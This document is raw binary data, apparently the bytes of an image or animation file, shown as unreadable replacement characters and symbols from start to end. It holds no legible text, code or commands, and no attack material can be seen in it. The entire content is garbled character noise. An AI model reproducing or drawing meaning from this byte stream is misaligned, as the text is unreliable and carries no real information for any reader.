�� ^��Թ����1�NJ�d��pU�@�%�Ӏ�?;m �{C�1����V����ʼ({MU�zH�+�+���	Xm-�&qd�Ԁj��¡�K�5X���6�����>Kxu���\��|��,(�i�&�Z�w%����Ɯ����E��O[š٭��ǺX��0�l�!˰ �G�M�\U��מ��#��w�	|��3p�%�Պ�j�}�M`�;Q̈�©�y����Z>���\|P�Zx>��Ƚ�y��|��7��XT���?��A���u��������ԍŝ)@-yۯ��P��G�E%@p��<ڸ�#�/�p�0�Y	#T	�i����mT]��Ms�:m����%�\ۊ�#�^G��
�ӄR�6�
w0�ݜ�ˀ�?�J���� �9~Qj=䇽=߃��)�EN�t��H�1��7��C���a ���kj��m>}��^���o��  <����XP��H.�;�A�����1�.l砭z�g�4��H�����
4�➐�Ԡ3�J��w������~��޼����]�|��n�d��e���iMcn����0q���� ������, Cžn��
�|����͇t[|4���3�Ξ܆g��}�� �rR���j�;.��p��\ ��6��y�Ś�u���h���-��[\B�������g�8�:�KKݼ���|�����*p�u2�� ����*�J����-u��N����=5�(�u�.���8�J�c���FJ!���X�^�����ܫ�R��p�?��8�����\�P��m�V���ѣn��ށ�*$���]�h�	֭�B��^������z��)`���>P���h���%P!>߱��L�wN�lD�y������P���nl�~0�D�z��P��y+���l^����y/�b i~б=�h�N�N38����؀g���@a�y��T~��O� �L�^�K��8��\P�$X�ߢ4���%������2����C�A^K����,4�͝#z�tn��p��`r��� 	�j����^�u�p�S�Q���F��A� �
e �`���T�d�NW)��/��;��5x����k��%�"�Z��R\4��-F��AJ^$0pT�
=Q5�`k��v��-���*Y.��R&��2��h�g� ��hy����Ma�h��J�xQ<���g�J��W������Y�-�LΊL�c��"�@)R�˥7�������1�
� � �L�Ͱ�.;�\H7��#� 6�( 0�� h8L o ި���:���a9�c���.d�)	u��A�<�Ȼ���N����n\��Z`�'Y�K�����2���b����q2�����#���"i ��2(�-<� 's"@/�t�.�J�m���m�Zt103�ȺK���5�҉*�HN!�M�9Z$���58�
�-�ډB��"C���I/�(&��K,�42�K2=EPGM�� �9IEΰD��G�{'�U�X<s-�U����e��1"3��%d�ɩB��Z�,�*<�ʿ[�B&qQ�;V�Ү�X�Q�+��!W��2�:P�e��d%��R�s�;��Sɂs*:��rh� �m�	*v ��X�ʀm�]�>f�-��d��:�-�2V�
�Reo�܋�Eaf�`�p��Z[h+�� ( /�� XH���bx�}��OUFj�T�M�������h~rm�
�ՠ�L������X��(f�nܹg?N��:�V��za�j���h�9	���
��pCp7�i��٠�����r�
��6�����F�9Ȱ��)�[�]�v�Zv�$�RӍ(ݶ��Z�c�����P�7.Z�h�Z��MMj��
��=�H20�S���ӄ$0��n���-H
���S�� Ȅs3�O��;��?���	���۽*{La�A�zp,��.C0���*��?ƶ���}�l��s�LR���l��P0Z4]t��7$��
	S�>l�B,\�s0�d�!����>`�f(��_��;�K��:PԀ��  �^�<�H3�f!�*����.��ǈ�ڣ[:�6���L����7��������`�v�ю"+��SCD�&�ujݾ&� l��O������>(A7c�#A�@�T,yb�NDXQ<��E �K�:���� Z�ç6�Ep����WI�q����H��W
a�k(�--�n��������n��td��";��E`��,�+�# �
�TВ��Q���S�T�@}�%�����Q?P]���N�+ڈ$!i E%.��Tv##8���ڨ&B�9�]��<x�4�k��1��
33��>��U1�u>�!E xNU�/�0Jܫ�٣��kB���+x`n�#d*CF�ƴe��8�Fv�!5T�Ll�ϻ�J����F��#�kY0��b����+�0�),��I�
p��}x�SkYM}; \6QF6�RЉ��@�%XD
H���L�Hr*�$IK;���9�1�B��T���q���P;؁�j�'�!
�Ҕ9	]�?	�+�(�yGG	]_vE���N�@�	�_X�#��`(d��!�1 ��_�D7�<*�d)�4H){Y��n#�a�	��k�B����.z+���B>��G�� R�3ZDg�� ���)��B�7*E0���㟯R�@0����FKF]�E�`�HW(����ȭ2	W*%����bDp�$�
�@|!�g&� 4�Ue�˔�@Z�B�\�.������jP����oAм _��=�a�I+�:�`����2҅�B�-��6�JK�$�]�B����#ĕ�͌��$�X�;�Gpc	�M��dZ�ڼ[.�>�J��A&DF\lA�)Mm2$�:R��Ї.��(H6����%^D����L4����/�=����[��|0��<�W-�g����٭/��"z��?.Q�˶%�_ƥC�0o�����i��gj��c�2���@�	|1� ��h�B�PK7
t�r@,�p��Z��_w�7Q�ߚ#�)"�O�<*o�.�\��a�.�x�	�(�b �6�F��+��1%���nt���͗	��e�����@��i�r�HR���*�/'�fo���:2(�F�~��ߍ����ҟS ���F�N�.�1��w����7���".6�O�,!�N���������f�>ĝ���$�_P�w}��N}qw:���n��
�nA��4���A6����( ��E¼���<�c�.r;�(6�o�3�:����5֣����8mʌ�j�l�tH������?�b(�K`�ܿ?�	 ���N3;$Y�i�>�5Ϛ��8��h��� �
�q��%Z �a(��h��8?L��\����dpط���A� ����/ $��;;O ���B$�Q��X��2�s":4���2��*(h�0%�r�+��������ج�@���Ap09
��+���s& Dŭ�1a�r���2	|<��/��2h���`��S�1�-T��d(�t�:2�74	�O$����S�<�P�!�����/�*s>� #2� -�;Q�2����@���ĺ�R��z���h,�
@e�h4@�F��
t�(O�FV�@�����q<�h�������s�Q� w� �yFdL/��mغ�� ȕ�F��_:H���i�Y̾YWˆ\)��	���:��*�s.:�� 6�+�3ŕHd� ?�J I�\J��LH�`1!'��ok����(�B40ʦ��d�1;��Ῠ�G��t������53���C�Q8���c��G\\\�5p�[ �`\��±
��*`���}��l`�`KɁ�ƫ�J��C䩇�.�,8�� �\��K,C�[�:�$�L��7CĀ�)Z�ˏ,��h��ygy�	�T�,�:|(<�CO䚒@���.�Ӑ2���y��P�
_�[h���	���b��̕�%�K��\��4�e��<L�AL<ᆜ�k�̈́<��TH�03�/�,]�$�t������5p-p��r���K��P6���d�m�K�غ	��k(��Ԇ�`�*8�
��%n���*�YQ2`�E㨸�0�I��l
%HÓSЕ�R$����E�P��M�������x�j#�p����Oy��*Q��_ЂX��\4c��+%��KUTaF���PԺ�$�d�M���1�J��#��X��XLK�1���/{��\�� :N�R��Ӂp@`=2�\��?�O���h��Eչ�؆P� DIiL��T�1��X��#�#Ź����lTr��/kA�q��d���.�Q�\�,?<����W�ը���-�/=9tMh�Ԗ���MB�TۚQ=LF0�;�eC*�p��e���3���k�X�;����ʂ�ѧ@�{]�dM� ��f�T$�Vq�Plˀ)B���,D��x�;H@���
���G���c8��|�{%PM1���IVilM��	`V9tVOk���TQ�V���W��\��$�ܝ�ׂH��	�Z@:\H2c?D4���,��z��}���|�e�ͭu�X8!�V"�Q%	�U>�7s�qa"J�l� �g���5YH��5_@W2�a�����2��צ�]U�X�=Y�}�,˴��+h}ܙ����5����BU�z�����}U�5=�t��b�b��������P�I��ޥTj�Z��Mk�;4�I�Ոʋ�e^�h�C�!�\��A�M҅Ui� �����b�Hv�0������4`�A�U��ڕlP�}Ձ��o�H��k�F�C�=�¬ @�XK�C��a\\��:_��.���).�����ߨ
( d����0u_9d���h��m�P��utH^�l� �S@�����B���h��++i0���m��g	\Ĉ�:_)�]�}[ a��T+����/6^���/���_��$/ o�46���U9&*��&`�(I�0�l%*���sy�������L�~�*�Cp��(]�=��-���iU�"������2mco�Ӊ�\-�VE^���v��@��"r��dX��%����)�F;���5a���1>���P��u���dq�u�Me0vdk�f�2{g�r%�4�U0Mt��޸��5�iD�(��*�Bd�2���b�![�t	|."��g���J;6��̋j~d��i0f�Xo�f�H�@Y'������UF]^��6<��y���� ��a�k��]�N�隞�P�V>({��z�c6
0�6��TS���%,i�Z��$�[�༙�qi��jUN�o(��U�! �V�jW�VP�]�#0gB&g�kS\�e�kF�a�f���V~a�d�23yZ	Y�.<��������'�����z�I�G�@���&m�6�y&i�X^#�8�!�T��2)�f6�X�� VA����a�]1� ��6�L�[&f�mȡ5�Â.-c�����<[X�N���fS���r����R�t���4쉀ʳ Tí˴|H�Sem���D�k[����'w��`���/�piY�d�)�G5�G��b?'.�`����kI��c��W�~մ�oש\����>߬N\�����˨���SpX�xY�7A�kh�|�M��z ��Φ����^��^B���%i鶕9e����T��x���g��'(S�YL�<�k�4�B����@����C^�g�뺶�����������yݍ!����bV��4�`��Ĳƛd��j��:0��≖	�1 j�N\{�N�Pu����ͽ��� "�`Up,�������T���6�t �脣�,�m� 
(v��:�l6t�vg *�b�����f��n�<�&9�T��X�!R���Ұh������/Z�q胕�(�c�>��H�p-��v��FѦ&�e�bvS'U������U�� �t	 �x��w�w;i�k�?�h�}؁}�0�D	ٷL�&b՛�(%^<�0�P����h�
��}������Z�w�5m<'e��3��;���Ot/��1�р)���W�� K��`2�	�۬�|El8;��o�h}(�R���h	P�}�{C}@���o���Q&Ч{�h���Y�q��&�z/#�>x7� �'� ���g
KȲ�؁x�ƿ�[���胅g�H���.����+��136p ���'�j��(o������7���~����}������?	*Lخ�Cg���g��?Kk,��1�G^a1�$F%,~�4�B�E.P&q�Xd�$�4.T�r䝑&-�R$Q��L��o�>*F\�i���Ok�l��HK�,uy��������h[�E[B݂����rG&ً1�E�����ʖ+�s�N��ƯE:p�@�ذ�؝&�&a��s��sIR�����5-QI���I�&i��B������M�T�������q��&o�;xs�ΧSg��J��V�R�{翝ý�/o��n��׳o��=����ӯ_>�C����慀X^P*��oo1� �J8!�Zx!�j�!��A�!�!�8"�%�x"�)��"�-��"�1����� !� � ,    � �  � �]�����v��,���Kh�b��"�o����Wg������H"�k0�$<wa�s�ULi0�N�@��fУ)?D�8���ZPl4b�ժ"�"`!�f�l0R��fJ~L��ҕ3��S�������/�N�yN��wi߂�d�7�*V��ve�r�ࠁE�A۶N��3<����^�u�ʔ;q���}���V'`�Fa}J��җ	�^�9�`Յ.f�КM+��_��Xvd�$O�D��?."{��ֽZ/MB~^�M�}��R> ʭ�M����`�pؔ�y��Bq% _0d�P'nU��A��u�	fP��F3x𝆋tB�Kנ��Q��4a��[J�%��o=!�PTeMc�ܳ\r_���6��\d����Aby��g֡�Y�!ԝA�@^��e)Qy1zWb��9uT� ���~yu��eS�5��UY!wZ��!T��!AX����Е+�Fޝ��Y���Ԣ�̈ԛ7w�N�L���iX#y� [(EiIiq��F-�á�t���$*��P�5��o)#��C͍Vu�&R]��iD�~FH2�Y���Y��<q�*K���mX!�䂸�+����<}q2����q1���&䡒��a�@q��J��f�j3E@N��k������7/M_�$Tl�����i�S��zƖAM�Yp��nylC�(77u1�}W�E��`�.xQF؝��})��3t°j!��p�]���+������릛��H܀�ͣ��F���pw�2�\xP�?%4�׬t���{$��W��N����X6Pck��6A��U�U��9|��Yf �j_�
F�֤���GU�O®麥���:cTE�8�	e�fIhB����`w�q���z���b:�k<'���l�1�?�[�Vh�mEBW�@�ӻ�&؈$���aΗu_���2=�#�o�M�3�\��!��wm�G8�$ipK���Ҫ	�� P�/~�>Ԥ�=�+J�3���/ N2��?��/^a۔h,�eO(�LEv��P�
P�[����*���v��\u��̥&	�R��f��1
�,��#Xg3�,&p=�i�H
��3c#x.e����x�Z
��\rb�j�x���RB))DH2
@Ez1��"����L�g��]�t$���A��/8��l� H�*�d"b&�O ���(%4W"�&d��|W��!�/f��ˀ��	�d�4{�H���)��4�"�A6�5�ɑ0�_R@N>2j��:�˄������R�8!�'�*K>����E,B~�c%" ����)�c���c�0A����%4��v�S^��L U�(
���=��yeJ&�5���("-Z6y��<V�����Xφ��a͂�͓������4L����SW��A�1Q��0��eV����ԫ�٩���S�L���a���L����凂���`gB,ʼ�Uc��F��(��D77�א�J��ԕ+g�t3B��Qw����TP5%�*h��H�~��U�Gm�6�|4(�]%P�֤�&�pJ+�1&��C#�ūU2QtnV#�:-&Ř�Vm�Q��FgH��=Jv���Sz���UT+����:4�M�:�I�����6r�\������?6@������J�kN]a�lD�U�����]o��k<!����ƨP���-g�ڗ#X��_WMk���됵�1ls�(w�A�,l��"�y5m���� ��Z��m�O��t奈jb�:��~���T.Yk��ںZ5�ĥ(�/
��h$�� b��e��[�e	s�v���%�o�,Q�sp-�O�2� {��=A��g�ނV�a�r�A#��%q�9eF6؋*P|�S�:�9%�FH&1k��0�L�����5�}�1a��)����>�_��p0Z�{f
�GMm�u�v��"�ϲ	_	u�A�;n�~��@������F���Qԍeڗ�j��f泮?�c���ޅw+���fX�pw_n�Vz��k��:��o'��ʫ��~w�ͣУ�aR2�y���&�ӝ����k�������?r���aG��N��*�58����[W;F��|g���5yJ�=g{��+��w@M�3*��-�͕�t�	;R���v�g���փ��� �� z��cO���EG;P��]�#[�<�6�^�[�9��PȐF����)����NT�ʧQ~��	s������B�3Q�D���?�@y��\��Թ�s��^W7�������&=aDт��^��8z��%r<M��,���>|=���HA����0�OI���[��:�:�o�_� ���G
 ���W[���e���(�x�K�%k�M���g� {A�''Q�G}�7x2�M�$s�6�iwnM�
�4�7��R[:6r�&h��V� 13�Xx�|�%&w
��
��A^�T�7{)q>	qw�Ivցq�{88H��+�DPg<����x�*�1�GP��_�u�Fw9g�q(#�2mW�F�� ���G��"CPBHH��s���wX��)��'nl�{(�78�b4ǅ���Rb�xh��HB�wB�!
�* e��J�n�Gu��s\#?s()��q�'z]�T��Y�k1��ӇHQ_�����H �Ћ�N�ȉ���\#U��.�z����w&�-�&d�5�&Pu0i��p��,�_�_�^��a�f�+��"�R�w��H��hz��D�P�0@Na�+P�Y��y�.��m�\"#��������I&�H����e+��w� ��T �P��yG�{�5B5�%? 9W����=��;.YE�12)��{�t[f�8ɍ�����sZ�~�.�t|��Aɋ�'�F�(�2�А+�����.��x��]���d�%�eـ$���W�6Ӑ�֖���w�p� Ti�ǃ's61/�5\8�qeg���iii.�Pw1s�H!y��2�8����s�.�[��ٚ�虾���+	�+��ѐ%��'?ؤ�	�q� �<i�7CM���Y�u���z"W��F����O���xX���О�����i͹RA���	��bPT8|sY�X))�/����{�(��F����1�1���闩��P�-�i�@  @���"��'����
Q��h���$Z�'�<,ɞ~�	�p5 X�WI��H:��Z�D�J�
j���s��(��"�Ȟ�&�`�I��f�"J���F���(5�*:1 ��IE�Ȑ
P����8������[�s�JW [Y�&��g��g�+mJ.�U-ZĥdمZ�������ɞ0r8D8�J�	^P�*�����y�ރO�ڢ�T`H~g�;u`P-Q�"pB�"�i��yi�p�
sz�)����3����9NIRQ���٠Y��:�):7�d[wDA�iW�?BHHÔ~�	�Kh�����Ok��PW�XW�E���g��x�~�㬸�?�<�xM0 �A���F��.��!Gz��������
ۨ�NsG%@�J�Z<����t#�'5�k�.ʎ$ѯ!�p��ř�ȯ	�
�	��J3pK�=g�GKcJ*M=�~%D���E�0+�[�|��	*�~�.蠳�9!'�=�zA61��G}��+Ѳ�
J �����-0�A���X��'�@������{>x�Y�ޑ���˺�Zx�5%�5�NX����HѐN��-1V�H����x��{���Ap����)14�>&�ˬ�Q�([{]�=Q�Aa �[������y#�p�'�Bcik�kV�1��8�P��<{����+�{RDrz��D������OxS���t���)���W��:*���A�	��4� �p��A�����0�<ѿ���j�*��P��鹾9������	����� �R��6�3�<�f���Te�������	�(�,Q����+��{u	��gc��#д0�w0�F)�+ ���J����R��Tr��<+,�]�J��*��'��}�a��{L{U�;LH&`M`p�܈���3>��a�M㻻�<~��z�Ú��G����=��F���o��̊�~���7�̊�:8�)P���/���<�~����$�˚<ǥa�'��Aa��l���&�L�������{����P�\M|�#�w��oa<�|N�
P4�"��e�"L�1�q���	�@P��+c^ �pkD�z�Z��R�% ��ɇ��l���Y����	��v�f�����	� ��G�Ջ#��Q0��@�+M:�l�Mk s�ûk���L�x�W0�  �^ �)�ӕ��Aq�?Ͳ����+͉�F��9����g\�}��.}?����,�ˢk>mD[J�W��Z��?��%�����'�#�4� �.}��<ӭ�������Am�T½Fu���e�P�H97[�q�(N���4��խ�.�%\�R��'ѐ��J[�w��l�M�r��ǭ(~���+�
��z)#��ҍ���f��]�����A�C�K[��}7��O���Z�π����o�z+�İ[�p!�t�<��*��J`P0�~!��]ء�����;�l������ �	!�1�@�;>�Mn��M���F��Ǚ��p�~��wc��}q���l� \&@�����-���A|ߔ��+Z|!l�׍��p�#0��=#��_��A �{������mک��a���ܬ��v�(ٻ���=�8��n���Q� �R�	�͐\�ܫ-��� �LJ`�n�,��� c��X�w��Gq�W�=a� w��AV��A1�L��7����H�?P뜭ۤ����ؠ�Q�'wt���:�}P��;���4w0.��N�l �<�R�ž�����A��QL��k̈�Lm�1�װ����G��Q�1���#��Ry~��f,��MD<�ˤ��^0R���\K�{i����n��������}��Q�������L�MLY�H1�@�0��)�1�ؓ��t�>Mׄ���p����np0όN�/���H}�1^�m]��Y:Ӯ(P��Z��L���[�=>%��J�q⅑���6��y���)�-=��Mo�h��arѹ�+)��1V�S��>�"���Aa��:��;n�/n p��1�#��&r����}�(?@�o0�-������Ni �Մ���]P>G��]�	�#����.Q���+?��;���=�Z���pQ%�y�N���9�� �p��H�&.֧��cZ��?�sy�l��ty��\�dP�� �����A�	*1�?2T(� �GG���O�B�#�y����A��N�K8��i��|	2��!9�8�a��A��`�#��u������qp�X_.-AQ��. ����� +�aDx�G���|9┑s�VX���
B	��ds��� ]��9!�
�	v0��,LAh�_�� �Z���A]ȪJ%rB������n02y���b�/�F�s�+L�(����U���y܃���Ҭ�E����
�2T��0�cn݊�� ل�!����o��'�|2� �����.j;3j��8Z�)�hy�
��ȼh��5��e�t�����k�0�����c��w��8�.�� 6dL(��:1.�Kh��B�24|���Ϸ��i����\�譗`���������Q�9����4h�:��fj�!.|R��^"�3A�jb�2J��d0a��3��`d?i;i�����O� �<+��̆�M#j���1|IT���#ʠ���
�%�
X�J�6��%�;�L(N��A�ΗU�Q�|5����ݨ]f�L�A;��C�J�몄���K��nHjV��C�Y/f�M8���T��Ճ.�ӠG�#8VH�?�ιn����B�B##���� �"��5pA���p9!g�K��Q����1����w�2/�E��?�6����º/��'�syi{A�i��
��*���}:(%܂�/HU�\ń�m8�;N�z_�L��0�V���#(�H4Ͼ����_�n0�r �&���=r�%��䏗�P�F�pӛ�_K�4�	㡀�Sፗ�g 6TV��Z�0l�0;s"�Z�KTtO(/\�	b]�"ұr�N���;���K�o�&V�H��n@a[�f,H�rX�M�ا�}ynM���?�gw�
�8؛�Q-r��N0��pNE��h�R�\2%��
!�c����^ý�LL}D]6���tP�L�P4f�K�05p SB�����Z� �C�P!�������&���.�|�Q�b�2 Y�c��SZ��"�� G2z��
��s�#� ��O(C��!,86V��k�`�[�� R���V��0D" `M�)���8�&'����8Bq�k`g'߬PA����6�ā�U��A��_��:X�NA��L
�������$q|`�#�Q�%y�֪ ���x���aA҅�tgCcJ9B�� u݋5(��)� ��MjB�hb�&��Ed4A�����'�[:�[V1O�̌fL�ߩ�rX#�4�5�i�8���F�?�&����5�z�0ЅX�@��吼���I	�P�'�S���n�IǑq�}�B) =�y&.&���ԉ<p�?��A��P2�qQM���==��Q�S��#�A�q�Ef-ny�BF ł���&Bd
���H�0E��-%0��m�\�Zӈ�jQP�5�#]����H�e��+�1�:f*�zT���[a�
�zlM�����Cըb��B����`:KM����G|��@4 C7���[��7�T���&�U�r<�\����@z����ⴿG��E6�A2�mM�mB�� tFM��l߀��klV!�KorC�k2$�2-$��Ȑ!_�Y83����]��$H¤VP�C�$�H튭�F&�	a����:틌��qؗ��^�P�V�!!��B��,B*D�|�� P2Zf9� ��!\�A^=/�Q!T��_恵+�Şd_�@���H}+f���DH�t�Q�����3�Ui�Q����Œ�_�P�� �(VP&��9�Y�����!]��J<��#�ZL%�[��_��� �6�����Ձ�
��Y����{�Uu��	��m9='JD���A��К��r8ڤn'��^!f��K\�J��@%U��L�o����ӎ���
�x�i����R�� !ݮt���*@%9S��U*�9%78Byө�2H*��0�����xuWw�B�w�S��V`Н������W�����T|ؙ�p��Q@0� ��/b�0��v�B�P ��>�A���`�{�xV�R�u�m�����07�0� !4��a��"*��ȑ�EM�����%����ic�-2HHd��u�/� �];�Ў��j�j�?rԒÍ��B�u�ɼ[��d'_����X���i� �$N?;��F��_�*��T�����sH��c�J �+#OXd�ن~~�Ћ��0)�ą[�w��v�#qս���$�S��\h����ߺ�Y��ﰀ";����>���W&QS��ٴ}:�:�c�໦�	����9��;6��O��!x?�S�#��b6*���� D�b�:yB��B�7i?�K@#�����87;s:�9���T?��#� �l2�л�5c���;��#)�@#3%b�����C�c�<�Y���;��)��@�(o�8p+�:��9�1����y$�(�,��8$�a;t: �©�۲�I��?5�8KS1cs1�@�3�U�A�� E�D���c�)��a6pOؤ�/8++�9�g+�b��DL�¶��=�D�h��I�-)9���t1����j 	L��p����4�.�B�P����;�����7�p�"�Ɨ`6% �y �^{c9J���At,\��@�z�wӓ�1�5�h���򍴐QA	��rُ|PB!�U���s'��3c?�A[4�"�����;�"b��d� �@���1"4�����(n�BF���%�1�SA�;�F��=�1t
$�������G� <���\��H�ꋀ����U���;�$��A�A�	|��i̫�X6��|8P
����I�0T*R�I�	���C� ��q�O+���K-KK\7Kml�M�I�g8�׸�H���0Gͳ?�@��I;Y�0�E0��U���0�ї��lX���fXB����EF�Br�L���z�K�Ni��	��( �.�h�l�k������
�!f��<�k�NS�{đ��T�`�Ã��> 	(8�����	�=����@h�6�
�����>`���P�`��)�z8O{�=�4F��9�O�<� U₊!5"�����=g��X@�)H��`�#�ľ���d�Շ@����� �d؁n�ΑR��. Q m�/����6�њ�����;�"
�O
@��
�0�������!��<6P/XS!M.�<O���9���6�=�ǋS��Q�`���Q�l8vz(��"�T����XS�
Rl��`U<2�hKh��|a鹂�˼�b��C���&�#eV���- :�נ�B��*ہU��`��3VŠ|��r�+�־��:qV�Z��2��Rח`Wn�W#�U��V~���~؄H+H�=X � �]X�mX�}X��X��X��X5��X��X��W��X��X�Y�Y�-Y�=Y�MY�]Y�mY�}Y��Y�EXH�M1��  !� � ,    � �  � �����n�0T��5k���W$4���39�XǢ��<��a�й����2���\:��\K�:a>���gΖx�3���4��>\�x��T��X��_g�����Q#!/v�x���+>�Yg�[�*�@��̿S���w�ў�-=Y����f55�-����%6[�.ٚ}6
�"�'A���v�]��4��b��3����(��7��X��1K-�-�I�	��.(��W��%�86a'�9�t[�u�o?��}R�ة~x�z����މ�H�o����4OA�eP���B�\��C_��h�8��I �ku��	kl�q�J"^4�� =�EBs�4�?����|~՘�kYD�;VR<��?K1E�I^�MTǹ �}��B_�9؝u�wHF$��s�fb��x�Ԣn4��]�;��ɜ��dgK*v�LPE�S��(��
M�`W*f�b<���9|�\o���b�����}G�裀¹t�d�&�͒07�-��gZ��P��,XQgeo/�㥰!���Eu-BIv���E���K.�q�3و稇�yg�ܞJ*�'���C2�%QZ��=^�ԅc��%��y���%�9�Hd&�?�y0�Z6]km�5�g�7J��§�Q~"Y.��Zf����n5k��ƨA`�&������[��P�����k���ʚ��|�e��9�Jꇇ�됩z*hȕ�D���Q�E+�3ᄶ�
�
��n3��ŗ �љ�j�>4�G�vx�z-�bPJ�x��c8=�X�M�t�ԽS��.>$U�F���-�kWa�r�[��9v����0�����汫U�w�&��J����9qcr3��N~I5də��q��B2��kk�A�nhS�s3�}/Yf9l���l�l�A~���^<�!һ�X�Q,�R���1ȏ{�עc���I��^hn��Lg>j��Y�ŗH��|�x։�`��o@���0R�}*!y
 �ҿL�eH��O*��tIOl����́C��+۫ו��2�`�)<��A|v,h�������w7᝷����Gb
 �P���$��?
P�ݰ ���?�/��A�r�J�(#V�L�
��A��Ǻ�]���?@aE�p�^J�iG�Պ�Bo<@,��B2�$c�Ȱ�It��V�-�h�a�^I!�`G�Jaip4,�x� f��!������ , �#��]0F��QK�S��U�U��(��ʇtÛp|��<�2��!V�zH3�4+m��"F����å�Yw�K��y��&>�v���/������chY���I/~�O��Z9��Y�z�J9����P�R�0��(������/x�	��/<`��@G1�L���P�Hnd��Bѓ���B�9�v�rA�W��A�$�i�>i�� = ���Jք���x��t�����c��`p��F�8C��+����2��
l�+��+L]����L��AXߺ�֨7��C�Bols&���]M�׽���D��I�wْz@̎uvi����;�粎���!D(H<ށ�
(�PI�\�RZ��e�i�R��V-4��������3"·�R>��Ǳ��� 7V��G\%�'�Z$���kA*�ԤF�H5��v�iX��˖'!o��a B��F�I��qv�D�5�(���	��E.Q��w�H�R�3=slt;\�&���RG�.�,a�a��Ħ
��&R�ش�=�I����<�(wc+���f���{��x�U�|�'wB䪉�_18�⇤���J.��
evOl2]�6�8�%�,T��A:��ua��:$��(JfB��lT���(�ڨ9�B/Y.Ý�B��k��!F�6
��Kٷ6e;itA8|�#@ҩ�4O�k�6�W^����C�g\R�00��<"<�BO�"c-�U}VO*��ִ�g��8C��q�v���V�f*�eD��ַ[��A��T��ޠ���,Bk�P�ݖ�������zVw�e+�S�vd�n���}o�z�،�r*2�
��� �I .n�I��n_	n�nV{Gb����J{�\��"�ej`e�5P;�e���&�+FW\��rE�&�r��A�Û�	�7�}��p���x1����9	 P�"]3�;�r���S��;��C����TU���Y�^0Y�}�	a�_��^o����F��=��ic,<kն��(���G+
�	 �b'D�����&�ĿU�=l�^��M��	k��#�b�6�{z�������_�-��nn��a/}����H7S�C��T��-���/�{�z2�G�E��~�s��~��_�}���#o{�G���e�g�gz�7~&��wo�z�~9&z�S?@���wGGtg�vh�ZN	gVb|:�wb��~�T��s'�VEii$��Gׁ�vb-w^c�j�V�z(�~�����Є��<�ou�\4�dDW��<ȅYws��eK�.HVhh����#��N8Z-؄~�d�N9Wk xt� T�W}ӥ�:X :���e�&VH���ֈb�ox�h|��t��h��Vz�g�0`.��rg��v'Q�W�jgH*�h�f劋���H*�p�N�v0�~�zu!X�\�5��M�p�7��'X��L0~�8q���fezA6��u�x����h�m��Na�̱q��a�p!�P��- 
d���Ї�f>�	6�c\��\v~�H|�Hqa����w�h�����(�W��AQ��@���a�i�f��7���B��z{w�[�����1Bg���ya����X!YX�	���w	��F��8Ԙ���{�a��A�AC k~��	� Xi5����A������Gp�o|����~@�^�(� ���~th��I59kC�)@m��B�����|N���X 
��D�`k��p	�g��I(����X�ה�lؕ���єYSWW8)W9i�^W�)
�ؑᑐi�YDIL�v���w\pؔ^ds� ����cHt�&J�u�W�o����)
D���Y��4P�o)a`��&�q�iPp(k�(f�5��9��gF��9k��r�M�X�A -P� с�ʩ��y�T9$R���~0�"Z��|9�\�������y���� U��=V�J�@%Z�f�=��*��z$ӟL"�#�*���d��,�+�O�yz׉?�	Z����֒A���9���x�y&x�<��*JB�1��'�w9��ɥ�h�e5�wa��bzxw�Ez&` ��5���n�X��40�ƕ�V��j�J�Z�a7�j���� �祚�e:���jZs������K�O���b��J�����g~w�YªE����ȬyɄ})"JF�j&PvhSt��^��p � x�Y�����^Kx��^S�BZ�������wVwٓ��qgj���,�52'�D�U��痮�7�_˟��?��wwy����T) �IW���������`����qz��Ŕj���od�B�v��ʈ9��L�e:�����&��Y"+��`�p�*��Hz�ʜT�v�԰���۩4�����pz*�(f��![k�UH�����PS�v'���*����z�z��I�VI��dSej�Vʐ �$��yɸ��aK"(Ck�	QS%���I�pL�%k���b���:������~1{bTӂڂh{�F'Sq�����y��u.˪�����Q#��'��/�ê��j��+��:t�:�?K9��Ʌ3���笎�˻�˟����K�P!�t+Y��<<j�>�����Z[��w���{�8����Y�J��������+B���h"j�Q���0��	8��4�8K ,`�֫<`�}����d�^�	��yrZ��{�[�a|����)<q�'�Z�`����U�OCPJ�;����;˥�	�h�o�*�xHdIK�,@�p�P���Xɭ������iK�<��j r���=i�!<k6�"�APp[&����P@`쳟%�dv���c���p�PS���9��/<����a�ow��r�V;�
�{~@P��>���p��0-0kW#W�*e��F�ʅc�B��ۡ���Ҁ�����j�S��P�K5P��2 �L���֤8+����:b,�7(Q �۷�L�Na�>�Z�W��
���p
�l��9�l��C�?�<�lS�pS��I�j�P%Pa�L��<�܆���P��<�������p�G#��<�\s��0�J�!��)�0��#M*t��K�
�<a����
����l�&�.��� ��R��z��wKڠ�ڙ�rS*�2mI{�����$�Ɂ�Aj�ֻ����q^P[YJ?�`bq�S]=��s��\&k�MƏc�%�X��	џ�7���	�lw8u�q3�٩2 �\ֺÞ�4<�Yl��x��E�}ҕ��18j@2V\�ea};#P���+0z}p	!�^T(�>�����ڮ]����ִ-ʞ���}��j}�E=�v�<i� ��w0w@ʂ��w��\�ẴT�"_�?���*!�<�Լ�|���M5*�;��J�Q<���۾�Mm���	�]�p�*�v,�,@�T����ϸ,��^5a-؇j�u��{�A���Ϳ>��$B�q"C�5���
^�٤̉!n5���m��"[��
?�*���[�]ǟz�}���E�x��k+�Jm��]0���`{��p��D�)Xl��ި���D{����m�׀��)�7
��ZǾXf��
������B^}. ��C�
8��~�@a��9����{�b����b.���p�p�t���p*�䆪�-J�l�x��NΆ��>��0��¨���귲�δ����&��"�*�^������>�7~ 5��^�*���㮎�J`���h�j�@n_	��{�X\;��>�s�8a!��'���U�^�.�����7��������<���i�ݮť���L*��t�M��)d- y��=E��, �.�	��>�A��i�$D;��m!}^�A� !n�~V���'m��������{��=>���I�*lP��`�����衬�0N�J0Y��"�ￕ&b��i�Ǔ���_�֛�̕-�a�>�^M^�p���)����P` P``��U��ƙ�����l��L�@��	)0��I	/��Zk�����&��3� ��ܠ�lp���������Mߊo�.^;���1���S�lk��o�?��Z�<�����Fw�$X�ߌ S1��E�L448�"�wTxi�I���J<�#AK�<i�e�1�����[8�70�� O�-mb�x-��oI#0�)�@�U0�yq@u �������Pf�ablŁ+������G�y���)�S
�g������i3(_�7�64ZP��:���N�l��wyమ-9��c�Ae�T�J�n���[����:���1H�?���U�9�D��`KGN��B��1�xK����!x6������L^.D�u���G�k	�����G1J1�k������1�z�%�
���J�!�0�A,��r���c҈�����ю���¯9�L$(�o���\�i����
